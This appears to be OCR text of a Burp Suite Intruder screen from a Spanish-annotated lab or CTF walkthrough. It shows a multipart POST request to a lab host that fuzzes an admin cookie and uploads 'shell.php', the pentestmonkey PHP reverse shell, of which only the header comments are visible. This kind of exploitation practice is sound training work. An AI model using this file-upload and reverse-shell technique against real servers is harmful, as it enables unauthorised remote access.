 1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2567618436103696062635155424​82
8 Content-Length: 5719
9 Origin: http://10.0.2.251
10 Connection: close
11 Referer: http://10.0.2.251/dashboard.html
12 Cookie: admin=&G6u@B6uDXMq&Ms§A§
parametro para hacer fuzzing
13
14 -----------------------------256761843610369606263515542482
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 -----------------------------256761843610369606263515542482
aca agregamos el parametro POST
"secure" que devuelva "val1d"
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only. Users take full responsibility
27 // for any actions performed using this tool. The author accepts no liability
28 // for damage caused by this tool. If these terms are not acceptable to you, then
29 // do not use this tool.
30 //
31 // In all other respects the GPL version 2 applies:
? Search... 0 matches Clear
1 payload position Length: 6289